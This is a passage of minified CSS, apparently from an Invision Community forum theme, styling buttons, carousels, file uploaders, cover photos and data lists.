1);min-width:44px;padding:var(--i-button--pa-bl) var(--i-button--pa-in);text-align:center;text-decoration:none !important;text-transform:var(--i-button--te-tr, none);touch-action:manipulation;vertical-align:baseline;}@supports not (color:color-mix(in srgb, red, red)){.ipsButton{--i-button-hover--ba-co:var(--i-button--ba-co);}}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsButton > :not(:first-child){margin-inline-start:.6em;}}.ipsButton a{color:inherit;}.ipsButton svg{height:1em;width:auto;}.ipsButton:active{transform:translateY(1px);}@media (any-hover:hover){.ipsButton:hover{background-color:var(--i-button-hover--ba-co);}}.ipsButtonGroup > li{display:contents;}.ipsButtonGroup .ipsButton{border-radius:max(0px, var(--i-button--bo-ra) * 1px - 3px);flex:1 1 auto;padding-top:calc(var(--i-button--pa-bl) - 3px);padding-bottom:calc(var(--i-button--pa-bl) - 3px);}.ipsButtonGroup .ipsButton:where(:hover){background-color:var(--i-background_3);color:var(--i-color_hard);}.ipsButtonGroup .ipsButton--active{--i-outline-color:var(--i-secondary);background-color:var(--i-secondary);color:var(--i-secondary-contrast);}.ipsButton__segment{flex-grow:0;padding:0 .85em;border-inline-start:1px solid transparent;border-color:color-mix(in srgb, currentColor 15%, transparent);display:flex;align-items:center;align-self:stretch;margin-top:calc(var(--i-button--pa-bl) * -.4);margin-bottom:calc(var(--i-button--pa-bl) * -.4);margin-inline-end:calc(var(--i-button--pa-in) * -1);margin-inline-start:calc(var(--i-button--pa-in) - .6em);}.ipsButton--text{--i-button--co:var(--i-co);--i-outline-color:var(--i-button--co);--i-button-hover--ba-co:color-mix(in srgb, var(--i-button--co) 5%, transparent);}.ipsButton--inherit, .ipsButton--follow:not(.ipsButton--follow-active){--i-outline-color:var(--i-button--co);--i-button--co:currentColor;--i-button--bo-co:transparent;--i-button--ba-co:color-mix(in srgb, var(--i-button--co) 10%, transparent);--i-button-hover--ba-co:color-mix(in srgb, var(--i-button--co) 15%, transparent);}.ipsButton--primary{--i-button--ba-co:var(--i-primary-button--ba-co);--i-button--co:var(--i-primary-button--co);}.ipsButton--secondary{--i-button--ba-co:var(--i-secondary);--i-button--co:var(--i-secondary-contrast);}.ipsButton--positive{--i-button--ba-co:var(--i-color_positive);--i-button--co:hsl(0 0% 100%);}.ipsButton--negative{--i-button--ba-co:var(--i-color_negative);--i-button--co:hsl(0 0% 100%);}.ipsButton--soft{--i-outline-color:currentColor;--i-button--ba-co:var(--i-background_1);--i-button-hover--ba-co:color-mix(in srgb, var(--i-button--co) 3%, var(--i-button--ba-co));--i-button--bo-co:color-mix(in srgb, var(--i-button--co) 20%, transparent);--i-button--bo-sh:hsl(0 0% 0% / .06) 0px 2px 3px;background-clip:padding-box;}.ipsButton--overlay{--i-button--co:hsl(0 0% 100%);--i-button--ba-co:hsl(0 0% 0% / .4);--i-button-hover--ba-co:hsl(0 0% 0% / .7);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);}:is(.ipsButton--inherit, .ipsButton--text):where(:not(.ipsBox *, .ipsDialog *, .ipsWidget *)){--i-button--co:var(--i-color_contrast, currentColor);}.ipsButton--follow-active{--i-button--ba-co:var(--i-secondary);--i-button--co:var(--i-secondary-contrast);}.ipsButton[disabled], .ipsButton[aria-disabled="true"], .ipsButton--disabled{filter:grayscale(1) opacity(60%);pointer-events:none;cursor:not-allowed;}[data-controller="core.front.core.followButton"]{display:contents;}.ipsButton--follow{padding:0;gap:0;}.ipsButton--follow > *{display:flex;gap:.6em;padding:var(--i-button--pa-bl) var(--i-button--pa-in);color:inherit;}.ipsButton--follow a{pointer-events:auto;flex:1 1 auto;justify-content:center;}.ipsButton--follow a:first-child{border-start-start-radius:inherit;border-end-start-radius:inherit;}.ipsButton--follow a:last-child{border-start-end-radius:inherit;border-end-end-radius:inherit;}@media (any-hover:hover){.ipsButton--follow-active{--i-button-hover--ba-co:var(--i-button--ba-co);}.ipsButton--follow-active a:hover{background-color:color-mix(in srgb, currentColor 10%, transparent);}}.ipsButton--follow .ipsButton__segment{margin:0;padding:var(--i-button--pa-bl) calc(var(--i-button--pa-in) * .7);flex:0 0 auto;}.ipsButton--large, .ipsButtons--large, .ipsButtons--main{--i-button--pa-bl:1.2em;--i-button--pa-in:1.8em;}.ipsButtonGroup.ipsButtons--large{--i-button--pa-in:.8em;}.ipsButton--small, .ipsButtons--small{--i-button--pa-bl:.8em;--i-button--pa-in:1.2em;--i-button--fo-si:.85em;}.ipsButton--tiny, .ipsButtons--tiny{--i-button--pa-bl:.4em;--i-button--pa-in:1.2em;--i-button--fo-si:.85em;}.ipsButtons--main{justify-content:flex-end;}@media (max-width:700px){.ipsButtons--main{--i-button--pa-bl:.9em;--i-button--pa-in:.9em;}}.ipsButton--wide{width:100%;}.ipsButton--icon{--i-button--pa-in:.75em;}.ipsMenuCaret{flex:0 0 auto;align-self:center;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;font-style:normal;font-size:.8em;opacity:.7;}.ipsMenuCaret::before{content:"\f0d7";}.ipsButton[aria-expanded="true"] .ipsMenuCaret::before{content:"\f0d8";}.ipsButton--form-submit{margin-inline-start:auto;}.ipsSocial{color:#fff;display:flex;align-items:stretch;font-weight:600;border-radius:min(var(--i-design-radius), var(--i-button--bo-ra) * 1px);overflow:hidden;width:100%;text-align:center;box-shadow:inset color-mix(in srgb, var(--i-co) 20%, transparent) 0px 0px 0px 1px;}@media (any-hover:hover){.ipsSocial:hover{filter:brightness(1.07);}}.ipsSocial__icon{display:grid;place-content:center;flex:0 0 auto;width:2.6em;background:hsl(0 0% 0% / .2);font-size:1.2em;}.ipsSocial__icon svg{fill:currentColor;height:1em;}.ipsSocial__icon img{max-width:1em;}.ipsSocial__text{padding:calc(1px + var(--i-button--pa-bl)) var(--i-button--pa-in);flex:1 1 auto;line-height:1;}.ipsSocial--microsoft{background-color:#008b00;}.ipsSocial--facebook{background-color:#3a579a;}.ipsSocial--twitter{background-color:#000000;}.ipsSocial--linkedIn{background:#007eb3;}.ipsSocial--google{background-color:#4285F4;}.ipsSocial--internal{background-color:#008b00;}.ipsCarousel{--i-carousel--show:1;--i-column-gap:2em;--i-carousel--pa:0;display:flex;gap:var(--i-column-gap);overflow-x:scroll;overscroll-behavior-x:contain;scroll-behavior:smooth;scroll-snap-type:x mandatory;padding:var(--i-carousel--pa);scroll-padding:var(--i-carousel--pa);scrollbar-width:none;scrollbar-color:color-mix(in srgb, var(--i-co) 20%, transparent) transparent;}:where(.ipsCarousel){--i-basis:0%;}.ipsCarousel:where([class*=" i-basis_"], [class^="i-basis_"]){--i-carousel--show:99;}.ipsCarousel--padding{padding:var(--i-column-gap);scroll-padding-inline:var(--i-column-gap);}.ipsCarousel--1{--i-carousel--show:1}.ipsCarousel--2{--i-carousel--show:2}.ipsCarousel--3{--i-carousel--show:3}.ipsCarousel--4{--i-carousel--show:4}.ipsCarousel--5{--i-carousel--show:5}.ipsCarousel--6{--i-carousel--show:6}.ipsCarousel::-webkit-scrollbar{-webkit-appearance:none;height:0px;}@media(hover:hover){.ipsCarousel--scrollbar{padding-bottom:20px;scrollbar-width:thin;}.ipsCarousel--scrollbar::-webkit-scrollbar{height:28px;}.ipsCarousel--scrollbar::-webkit-scrollbar-track{background:transparent;border-radius:6px;}.ipsCarousel--scrollbar::-webkit-scrollbar-thumb{border:12px solid transparent;border-radius:20px;background-color:color-mix(in srgb, var(--i-co) 0%, transparent);background-clip:content-box;}.ipsCarousel--scrollbar:hover::-webkit-scrollbar-thumb{background-color:color-mix(in srgb, var(--i-co) 20%, transparent);}.ipsCarousel--scrollbar::-webkit-scrollbar-thumb:hover{background-color:var(--i-co);border-width:10px;}}.ipsCarousel > *{flex:0 0 auto;flex-basis:min( 100%, clamp( var(--i-basis), (100% - (var(--i-column-gap) * (var(--i-carousel--show) - 1))) / var(--i-carousel--show), 100% ) );scroll-snap-align:start;}.ipsCarousel > *:last-child{scroll-snap-align:end;}.ipsCarousel:has(:focus-visible):focus-within > *:not(:focus-within){scroll-snap-align:none;}.ipsCarouselNav{display:flex;justify-content:center;}:is(.ipsBox__header, .ipsWidget__header) .ipsCarouselNav{margin:-2em auto;margin-inline-end:-0.8em;}:where(.ipsCarousel:not(.ipsCarousel--padding, .ipsCarousel--images) + .ipsCarouselNav, .ipsCarouselNav + .ipsCarousel:not(.ipsCarousel--padding, .ipsCarousel--images)){margin-top:2em;}:where(.ipsCarousel--padding + .ipsCarouselNav){margin-bottom:1em;}.ipsCarouselNav__button{display:grid;place-content:center;min-height:max(34px,2em);min-width:max(34px,2.5em);border-radius:min(var(--i-design-radius), 6px);touch-action:manipulation;}@media (any-hover:hover){.ipsCarouselNav__button:hover{background:color-mix(in srgb, currentColor 4%, transparent);}}:is([dir="ltr"] [data-carousel-arrow="prev"], [dir="rtl"] [data-carousel-arrow="next"]) .fa-ips::before{content:"\f104";}:is([dir="ltr"] [data-carousel-arrow="next"], [dir="rtl"] [data-carousel-arrow="prev"]) .fa-ips::before{content:"\f105";}@media (min-width:768px){.ipsCarouselNav--overlay{--i-co:hsl(0 0% 100%);position:absolute;top:50%;transform:translateY(-50%);left:1em;right:1em;justify-content:space-between;pointer-events:none;margin-top:0 !important;z-index:2;}.ipsCarouselNav--overlay .ipsCarouselNav__button{pointer-events:auto;-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background:hsl(0 0% 0% / .3);}}.ipsCarousel--images{--_height:160px;min-height:1em;}.ipsCarousel--images > *{flex:0 0 auto;max-width:100%;}.ipsCarousel--images a{display:block;}.ipsCarousel--images :is(.ipsThumb, .ipsFigure){aspect-ratio:var(--i-ratio, auto);height:var(--_height);width:auto;}.ipsCarousel--images img{width:auto;}.ipsCarousel--images .ipsFigure:has(video){aspect-ratio:16/9;}.ipsColorSchemeChanger{flex:0 0 auto;display:flex;gap:1px;}.ipsColorSchemeChanger button{display:grid;place-content:center;width:2.8em;height:2.8em;border-radius:min(var(--i-design-radius), 4px);}.ipsColorSchemeChanger button:hover{background-color:hsl(0 0% 100% / .1);background-color:color-mix(in srgb, currentColor 10%, transparent);}.ipsColorSchemeChanger button[aria-current]{background-color:hsl(0 0% 100% / .2);background-color:color-mix(in srgb, currentColor 20%, transparent);}.ipsColorSchemeChanger [aria-current] :is(.fa-lightbulb, .fa-moon){font-weight:bold;}[data-ips-theme-setting-change-scheme="0"] [data-controller="core.front.core.colorScheme"]{display:none;}.ipsComposeAreaWrapper{background:var(--i-background_2);border-radius:0 0 var(--i-box--bo-ra) var(--i-box--bo-ra);border-top:1px solid var(--i-background_4);padding:1.4em;}.cGuestTeaser{padding:2em;}.ipsComposeAreaWrapper .cGuestTeaser{padding:0;margin-bottom:2em;}.cTopicPostArea{padding:var(--i-sp_2);}.ipsComposeArea{display:flex;gap:1.2em;}.ipsComposeArea__photo{flex:0 0 50px;}@media (max-width:767px){.ipsComposeArea__photo{display:none;}}.ipsComposeArea_editor{flex:1 1 100%;}@media (min-width:768px){.ipsComposeArea__photo + .ipsComposeArea_editor .ipsEditor::before{content:'';width:10px;height:10px;position:absolute;border:inherit;border-inline-end-width:0 !important;border-bottom-width:0 !important;top:19px;inset-inline-end:calc(100% - 5px);transform:rotate(calc(-45deg * var(--i-lang-dir)));background:var(--i-background_1);box-sizing:content-box;}.ipsComposeArea__photo + .ipsComposeArea_editor .ipsEditor:focus-within::before{border-color:var(--i-input-active--bo-co);}}.ipsComposeArea_editor .ipsNotification{top:0;}.ipsComposeArea_dummy{padding:1em;color:var(--i-color_soft);cursor:pointer;}.ipsComposeArea_dummy i{margin-inline-end:.3em;}.ipsComposeArea_dummy .i-color_warning{display:block;font-weight:500;}.ipsComposeArea_editor [data-role="previewContainer"] iframe{--i-compose-frame-width:100%;width:min(100%, var(--i-compose-frame-width));}[data-preview-size="tablet"] [data-role="previewContainer"] iframe{--i-compose-frame-width:780px;}[data-preview-size="phone"] [data-role="previewContainer"] iframe{--i-compose-frame-width:375px;}.ipsComposeArea_smallPreview{box-shadow:hsl(0 0% 0% / .1) 0px 5px 16px -5px;margin:10px 0;}.ipsComposeArea_editor [data-action="closePreview"], .ipsComposeArea_editorPaste .ipsComposeArea_editorPasteSwitch{font-family:arial, sans-serif;width:1.5em;height:1.5em;border-radius:50%;font-size:20px;background:#000;color:#fff;display:grid;place-content:center;text-decoration:none !important;flex:0 0 auto;cursor:pointer;margin-inline-start:auto;}.ipsComposeArea_editorPaste{background:var(--i-background_dark);color:var(--i-color_background-dark-contrast);display:flex;align-items:center;gap:1em;font-size:.9em;border-radius:5px;padding-inline-start:1em;padding-inline-end:.5em;min-height:3.5em;}.ipsComposeArea_editorPaste[style*="block"]{display:flex !important;}.ipsComposeArea_editorPaste .fa-solid{margin-inline-end:.6em;}.ipsComposeArea_editorPaste a{color:inherit;text-decoration:underline;}.ipsComposeArea--textarea{position:relative;}.ipsComposeArea_minimized .ipsComposeArea_editorPaste{display:none !important;}.ipsComposeArea_sidebar{display:flex;flex-direction:column;flex:1 1 300px;background:var(--i-background_2);}@media (min-width:980px){.ipsComposeArea_sidebar{position:sticky;max-height:calc(100vh - 1em - var(--i-sticky-offset, 1em));top:var(--i-sticky-offset, 1em);bottom:1em;}}.ipsComposeArea_sidebar [data-tagkey] .ipsRichText code:not(#x){margin:0;display:inline;padding:0;font-size:0.9em;}.ipsComposeArea_sidebar [data-role="tagsList"]{overflow-y:auto;flex:1 0 360px;}.ipsComposeArea_sidebar [data-role="tagsList"] [data-tagKey]{overflow-x:auto;cursor:pointer;word-break:break-word;}.ipsComposeArea_dropZone{padding:0.8em 1em;padding-inline-end:.3em;display:grid;grid-template-columns:auto 1fr;align-items:baseline;gap:.7em;margin:.5em;background-color:var(--i-background_3);border-radius:5px;}.ipsComposeArea__media-other{margin:-.6em 0;}.ipsComposeArea__media-other a{font-size:max(1em, 16px);padding:.4em .8em;display:block;color:var(--i-color_soft);border-radius:min(var(--i-design-radius), 5px);}.ipsComposeArea__media-other a:hover{color:var(--i-color_root);background:var(--i-background_1);}.ipsComposeArea_warning{color:var(--i-color_warning);margin-bottom:1em;}@media (min-width:768px){.ipsComposeArea_warning{margin-inline-start:75px;}}.ipsComposeArea--unavailable{pointer-events:none;}.ipsUploader__buttons{display:flex;flex-wrap:wrap;gap:.5em;}.ipsAttachment_dropZoneSmall_info{flex:999 1 50%;display:grid;}.ipsUploader__container{margin-top:.4em;display:grid;gap:1em;}.ipsUploader__container:not(:has(*)){display:none;}.ipsUploader__container--files{grid-template-columns:repeat(auto-fit, minmax(min(350px, 100%), 1fr));}.ipsUploader__container--images{grid-template-columns:repeat(auto-fill, minmax(min(180px, 100%), 1fr));}.ipsUploader__row{--_ba-co:var(--if-light,var(--i-background_1)) var(--if-dark, var(--i-background_5));background:var(--_ba-co);border-radius:min(var(--i-design-radius), 6px);padding:.7em;position:relative;display:flex;align-items:center;box-shadow:hsl(0 0% 5% / 7%) 0px 1px 1px, hsl(0 0% 5% / 7%) 0px 5px 16px;gap:1em;}.ipsUploader__row.ipsAttach_error{border-color:var(--i-color_negative) !important;background:var(--i-background_negative-soft);}.ipsUploader__row.ipsAttach_error .ipsUploader__rowPreview__generic{background:var(--i-background_1);}.ipsUploader__row.ipsAttach_error .ipsUploader__rowPreview__generic i[class*=" fa-"]:before{content:"\f071";}.ipsUploader--insertable .ipsUploader__row{cursor:pointer;}.ipsUploader__container--files .ipsUploader__row{height:110px;}.ipsUploader__container--images .ipsUploader__row{display:block;}.ipsUploader__rowPreview{text-align:center;align-self:stretch;flex:0 0 100px;background-image:none !important;}.ipsUploader__container--files .ipsUploader__rowPreview{}.ipsUploader__container--images .ipsUploader__rowPreview, .ipsUploader__row[data-filetype="video"] .ipsUploader__rowPreview__generic{height:140px;}.ipsUploader__row :is(img, video){width:100%;height:100%;object-fit:scale-down;border-radius:min(var(--i-design-radius), 5px);pointer-events:none;}.ipsUploader__rowPreview__generic{background:var(--i-background_3);height:100%;display:grid;place-content:center;}.ipsUploader__rowPreview__generic [class*="fa-"]{font-size:22px;color:var(--i-color_soft);}.ipsUploader_rowMeta{flex:1 1 100%;position:relative;max-width:100%;}.ipsUploader__container--images .ipsUploader_rowMeta{padding:.6em .3em .3em;}.ipsUploader_rowTitle{font-weight:550;color:var(--i-color_hard);white-space:nowrap;overflow:hidden;width:100%;text-overflow:ellipsis;}.ipsUploader_rowDesc{color:var(--i-color_soft);}.ipsUploader__rowDelete{font-family:Arial, sans-serif;width:1.38em;height:1.38em;background:var(--i-base-contrast_5);color:var(--i-base_2);display:grid;place-content:center;border-radius:50%;position:absolute;top:-4px;font-size:16px;text-decoration:none;inset-inline-end:-4px;}.ipsUploader .ipsMeter{position:absolute;bottom:0;}.ipsUploader__rowInsert{position:absolute;top:0;bottom:0;inset-inline-end:0;background:var(--i-background_1);background:linear-gradient( to right, color-mix(in srgb, var(--_ba-co) 0%, transparent), var(--_ba-co) 2em );display:flex;align-items:center;padding-inline-start:3em;}.ipsUploader__rowInsert a{font-size:.9em;color:var(--i-color_primary);text-decoration:none;font-weight:500;}@media (min-width:980px){.ipsUploader--insertable .ipsUploader__row:not(:hover) .ipsUploader__rowInsert{opacity:0;}}@media screen and (max-width:979px){.ipsUploader__container--files .ipsUploader__row{height:auto;}.ipsUploader__container--images .ipsUploader__rowPreview{max-height:100px;}}.ipsAttachment_dropZone{background-color:var(--if-light, var(--i-background_3)) var(--if-dark, var(--i-background_2));padding:1.4em;transition:all 0.2s linear;display:flex;align-items:center;flex-wrap:wrap;gap:1em 1.4em;border-radius:min(var(--i-design-radius), 5px);}:is(.ipsAttachment_dropZone, .ipsComposeArea_dropZone).ipsDragging{background-color:var(--i-background_4);}.ipsUploader__icon{font-size:1.1em;color:var(--i-color_soft);opacity:.5;}.ipsAttachment_fileList{flex:1 1 100%;}.ipsAttachment_fileList:has(.ipsUploader__container:empty), .ipsAttachment_fileList:has([data-role="fileList"]:empty){display:none;}.ipsAttachment_dropZone *{}.ipsAttachment_dropZone a, .ipsAttachment_dropZone .moxie-shim, .ipsAttachment_dropZone .moxie-shim *{pointer-events:auto;}.ipsAttachment_supportDrag{color:var(--i-color_hard);font-weight:550;font-size:1em;}.ipsAttachment_supportDrag a{z-index:1;position:relative;color:inherit;text-decoration:underline;}.ipsAttachment_supportDrag:is([data-supports-drag="false"] *), .ipsAttachment_nonDrag:not([data-supports-drag="false"] *){display:none;}.ipsAttach{position:relative;}.ipsAttach.ipsAttach_selected{outline:2px solid var(--i-primary);outline-offset:-2px;}.ipsAttach:has(:checked){outline:2px solid var(--i-primary);outline-offset:-2px;}.ipsAttach_selection{width:24px;height:24px;border-radius:50%;display:inline-grid;place-content:center;color:#fff;background:var(--i-background_dark);background:color-mix(in srgb, var(--i-background_dark) 40%, transparent);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);}.ipsAttach_selectionOn .ipsAttach_selection{background:var(--i-primary);color:var(--i-primary-contrast);outline:2px solid hsl(0 0% 100%);}.ipsAttachment_fileList--grid{display:grid;grid-template-columns:repeat(auto-fill, minmax(220px, 1fr));gap:.5em;padding:.5em;background:var(--i-background_3);}.ipsAttachment_fileList--radios{display:flex;overflow:auto;gap:1em;padding:1em;background:var(--i-background_3);text-align:center;border-radius:min(var(--i-design-radius), 5px);}.ipsAttachment_fileList--radios .ipsImageAttach{flex:0 0 auto;padding:8px;}.ipsAttachment_fileList--radios .ipsImageAttach_thumb{aspect-ratio:auto;}.ipsAttachment_fileList--radios .ipsImageAttach_thumb :is(img, video){width:auto;height:170px;border-radius:min(var(--i-design-radius), 5px);}.ipsAttachment_fileList--radios input{margin:calc(5px + 8px) 0 5px;}.ipsImageAttach{position:relative;padding:1em;background:var(--i-background_1);border-radius:min(var(--i-design-radius), 5px);isolation:isolate;}.ipsImageAttach_thumb{aspect-ratio:16/9;}.ipsImageAttach_thumb :is(img, video){width:100%;height:100%;object-fit:contain;cursor:pointer;}.ipsImageAttach_thumb .ipsThumb{height:100%;aspect-ratio:auto;border-radius:0;}.ipsImageAttach_status{display:block;line-height:125px;opacity:0.5;}.cPromote_attachList{display:flex;flex-wrap:wrap;gap:15px;}.cPromote_attachList [data-role="preview"] img{height:100px;border-radius:var(--i-thumb--bo-ra);object-fit:scale-down;background-color:var(--i-box--ba-co);}.cPromote_attachImage{position:relative;}.cPromote_attachImage{border-radius:var(--i-thumb--bo-ra);outline:2px solid transparent;outline-offset:2px;}.cPromote_attachImage:where(:has(.cPromote_attachImage__checkbox)):hover{outline-color:var(--i-background_6);}.cPromote_attachImage:has([type="checkbox"]:checked){outline-color:var(--i-primary);}.cPromote_attachImage .ipsMeter{width:auto;position:absolute;left:5px;right:5px;bottom:10px;}.ipsImageAttach_controls{position:absolute;top:0;inset-inline-end:0;display:flex;justify-content:end;gap:10px;padding:10px;}.cPromote_attachImage__checkbox{position:absolute;inset:0;padding:8px;display:grid;justify-content:end;cursor:pointer;}#eOriginalText textarea{height:200px !important;}.ipsImageAttach_controls{}.ipsAttach .ipsAttach_title{max-width:100%;text-overflow:ellipsis;overflow:hidden;margin-top:.7em;font-weight:600;color:var(--i-color_hard);}.ipsAttach .ipsAttach_title + p{color:var(--i-color_soft);font-size:.9em;}.ipsAttach:not(.ipsAttach_done) [data-role="preview"]{opacity:0.5;}.ipsStockReplies_menu{border-radius:0px;height:250px;overflow-y:auto;}.ipsStockReplies_row.i-padding_2{padding-inline-start:1.5em;}.ipsStockReplies_row:hover{cursor:pointer;background:var(--i-background_2);}.ipsStockReplies_content .ipsLoading{height:250px;}.cMyMedia{flex:1 1 auto;display:flex;flex-direction:column;}.cMyMedia__align{display:contents;}.cMyMedia [data-role="status"]{}.cMyMedia .ipsColumns{flex:1 1 auto;}.cMyMedia .ipsColumns__primary{height:100%;overflow:auto;}.cMyMedia_controls{flex:0 0 auto;}.cMyMedia [data-role="myMediaContent"]{overflow-y:auto;}.ipsCoverPhoto{display:grid;}.ipsPageHeader .ipsCoverPhoto{padding:8px;padding-bottom:0;}.ipsCoverPhoto > *{grid-area:1/1;}.ipsCoverPhoto__container{background-color:var(--i-background_6);aspect-ratio:4;position:relative;overflow:hidden;border-radius:inherit;transition:all 0.3s ease-in-out;border-radius:var(--i-box--bo-ra);min-height:160px;max-width:100%;}.ipsCoverPhoto__container::after{content:'';position:absolute;inset:0;border:1px solid currentColor;opacity:.3;border-radius:inherit;pointer-events:none;}.ipsCoverPhoto--expanded .ipsCoverPhoto__container{aspect-ratio:var(--coverPhoto--ratio, auto);min-height:0;}.ipsCoverPhoto__image[data-action="toggleCoverPhoto"]{cursor:zoom-in;}.ipsCoverPhoto--expanded .ipsCoverPhoto__image[data-action="toggleCoverPhoto"]{cursor:zoom-out;}.ipsMenu--coverPhoto :is(span, i){pointer-events:none;}.cWidgetContainer .ipsCoverPhoto [id^="elEditPhoto_"]{display:none;}.ipsCoverPhoto__image{height:100%;width:100%;object-fit:cover;object-position:50% calc(clamp(0, var(--offset), 100) * 1%);user-select:none;}.ipsCoverPhoto--editing .ipsCoverPhoto__container{overflow-y:auto;cursor:ns-resize;overscroll-behavior:contain;scrollbar-width:none;}.ipsCoverPhoto--editing .ipsCoverPhoto__container::-webkit-scrollbar{-webkit-appearance:none;width:0px;}.ipsCoverPhoto--editing .ipsCoverPhoto__container::after{content:none;}.ipsCoverPhoto--editing .ipsCoverPhoto__image{position:static;display:block;height:auto;min-height:100%;;pointer-events:none;}.ipsCoverPhoto--editing [data-hideoncoveredit]{display:none;}.ipsCoverPhoto__overlay-buttons{place-self:start end;margin:10px;transition:opacity .3s linear;position:relative;display:flex;gap:8px;}.ipsCoverPhoto--expanded .ipsCoverPhoto__overlay-buttons{opacity:0;pointer-events:none;}.ipsCoverPhotoMeta{display:flex;align-items:center;flex-wrap:wrap;gap:1em;padding:1em 2em;}.ipsCoverPhotoMeta:not(:has(*)){display:none;}.ipsCoverPhoto__avatar{flex:0 0 50px;position:relative;}.ipsCoverPhoto__buttons{display:flex;gap:8px;flex-wrap:wrap;margin-inline-start:auto;}.ipsCoverPhoto__buttons > *, .ipsCoverPhoto__buttons .ipsButton{flex-grow:1;}.ipsCoverPhoto__title{font-size:1.6em;font-weight:700;}.ipsCoverPhoto__title :is(h1, h2, h3, h4){color:var(--i-color_hard);line-height:1.2;}.ipsCoverPhoto__title a:not(.ipsBadge){color:inherit;}.ipsCoverPhoto__title :is(h1, h2, h3, h4):not(:only-child){display:inline;}:where(.ipsCoverPhoto__title > *){margin-inline-end:.3em;}.ipsCoverPhoto__title-icon{font-size:max(11px, .6em);margin-top:calc(1ex - 1cap);}.ipsCoverPhoto__subTitle{font-weight:500;color:var(--i-color_soft);}.ipsCoverPhoto__stats{display:flex;flex-wrap:wrap;white-space:nowrap;gap:1px;overflow:hidden;}.ipsCoverPhoto__stats li{flex:1 1 auto;position:relative;padding:.5em clamp(1em, 3vw, 2.5em);outline:1px solid var(--i-background_3);}.ipsCoverPhoto__stats li:has(.ipsCoverPhoto__link):hover{background:var(--i-background_2);}.ipsCoverPhoto__statTitle{font-weight:600;color:var(--i-color_hard);}.ipsCoverPhoto__statTitle:first-letter{text-transform:capitalize;}.ipsCoverPhoto__statValue{color:var(--i-color_root);font-weight:500;}.ipsCoverPhoto__statValue a{color:inherit;}.ipsCoverPhoto__statValue .ipsTime__long{display:revert;}.ipsCoverPhoto__statValue .ipsTime__short{display:none;}.ipsCoverPhoto__link{position:absolute;inset:0;}@media (max-width:979px){.ipsCoverPhotoMeta{padding:1em;}.ipsCoverPhoto__titles{flex:999 1 auto;}.ipsCoverPhoto__buttons{flex:1 1 auto;}.ipsCoverPhoto__stats{order:1;flex:1 1 100%;text-align:center;border:1px solid var(--i-background_3);border-width:1px 0 0 0;margin:0 -1em -1em;}}@media (min-width:980px){.ipsCoverPhoto__avatar{flex-basis:120px;margin-bottom:-.5em;margin-inline-start:-.5em;margin-inline-end:.5em;align-self:flex-end;transition:flex-basis .3s linear;}.ipsCoverPhoto--expanded ~ .ipsCoverPhotoMeta .ipsCoverPhoto__avatar{flex-basis:70px;}.ipsCoverPhoto__avatar .ipsUserPhoto{position:absolute;bottom:0;left:0;border:3px solid var(--i-background_1);}.ipsCoverPhoto__titles{margin-inline-end:1.5em;}.ipsCoverPhoto__stats{border-inline-start:1px solid var(--i-background_3);}}.ipsButtonBar{--i-co:var(--i-color_soft);display:flex;flex-wrap:wrap;font-weight:600;font-size:max(.8em, 11px);border:0px solid var(--i-background_4);}:where(.ipsBox) .ipsButtonBar{background:var(--i-background_2);}.ipsButtonBar > *{padding:.6em;}:where(.ipsBox) .ipsButtonBar--top{border-radius:var(--i-box--bo-ra) var(--i-box--bo-ra) 0 0;border-bottom-width:1px;}:where(.ipsBox) .ipsButtonBar--bottom{border-radius:0 0 var(--i-box--bo-ra) var(--i-box--bo-ra);border-top-width:1px;}.ipsButtonBar__pagination:not(:has(*)){display:none;}.ipsButtonBar__end{margin-inline-start:auto;display:flex;flex-wrap:wrap;gap:.6em;}.ipsButtonBar__end .ipsButtonBar__mod{display:contents;}@media (max-width:767px){.ipsButtonBar{flex-direction:column;align-items:stretch;}.ipsButtonBar__pagination, .ipsButtonBar .ipsPagination{align-self:stretch;}.ipsButtonBar__end{order:-1;}.ipsPagination__next, .ipsPagination__last{order:1;}}@media (max-width:500px){.ipsButtonBar__end{margin:0;}.ipsButtonBar__pagination:not([hidden]) ~ .ipsButtonBar__end:not(:only-child){border-bottom:1px solid;border-bottom-color:color-mix(in srgb, currentColor 10%, transparent);}}.ipsDataFilters{flex:1 1 auto;display:flex;}.ipsDataFilters + .ipsDataFilters{margin-inline-start:.4em;}.ipsDataFilters > *{flex-grow:1;}.ipsDataFilters > li:has([data-ipsautocheck], [href="#elFolderSettings_menu"]){flex-grow:0;margin-inline-start:auto;}.ipsDataFilters__button{height:100%;display:flex;align-items:center;justify-content:center;gap:.5em;color:var(--i-co);padding:.8em 1.2em;text-decoration:none;text-transform:uppercase;border-radius:min(var(--i-design-radius), .3em);position:relative;}.ipsDataFilters__button:where(:not(.ipsBox *, .ipsDialog *, .ipsWidget *)){color:var(--i-color_contrast, var(--i-co));}@media (any-hover:hover){.ipsDataFilters__button:not(.ipsDataFilters__button--active):hover{background-color:color-mix(in srgb, currentColor 8%, transparent);}}.ipsDataFilters__button--active{--i-outline-color:var(--i-secondary);background-color:var(--i-secondary);color:var(--i-secondary-contrast);}i-data{display:block;container:ipsData / inline-size;}.ipsData{--i-data--padding:1.3em;--i-data--cell-spacing:var(--i-data--padding);--i-data--icon-width:40px;--i-data--latest--width:clamp(13em, 25%, 17em);--i-data--icon-ratio:1;--i-data--icon-radius:min(var(--i-design-radius), 6px);--i-data--title:1em;--i-data--border:1px;--i-data--desc-truncate:4;--i-data--show-latest-photo:;--i-data--hide-latest-photo:initial;--i-data--show-stats-icon:;--i-data--hide-stats-icon:initial;--i-data--show-stats-label:initial;--i-data--hide-stats-label:;--i-data--show-tags:initial;--i-data--hide-tags:;--i-data--show-views:;--i-data--hide-views:initial;--i-data--show-last:initial;--i-data--hide-last:;--i-data--show-last-author:;--i-data--show-last-reply:initial;--i-data--show-fields:initial;--i-data--hide-fields:;--i-data--show-category:initial;--i-data--hide-category:;display:grid;}.ipsData[class*="i-basis_"]{--i-data--basis:var(--i-basis);}.ipsData--compact{--i-data--padding:1em;--i-data--cell-spacing:1em;--i-data--icon-width:32px;}.ipsData__item{container:ipsData__item / inline-size;gap:var(--i-data--cell-spacing);padding:var(--i-data--padding);border:0px solid var(--i-data--bo-co);border-bottom-width:var(--i-data--border);display:flex;align-items:center;position:relative;isolation:isolate;}.ipsData__item:not(:has(.ipsLinkPanel)){isolation:auto;}@supports (-webkit-touch-callout:none) and 